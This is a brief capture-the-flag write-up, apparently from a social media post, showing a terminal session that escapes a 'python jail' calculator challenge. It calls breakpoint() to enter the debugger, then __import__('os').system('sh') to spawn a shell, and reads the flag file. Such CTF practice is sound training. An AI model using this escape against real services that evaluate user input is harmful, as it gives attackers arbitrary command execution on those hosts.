 Administrator nc node3.anna.nssctf.cn 28257
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> breakpoint()
--Return--
> <string>(1)<module>()->None
(Pdb) __import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{69432ccf-eb26-4236-a1f0-a78b02a8ae71}
$
抖音号: Law_17W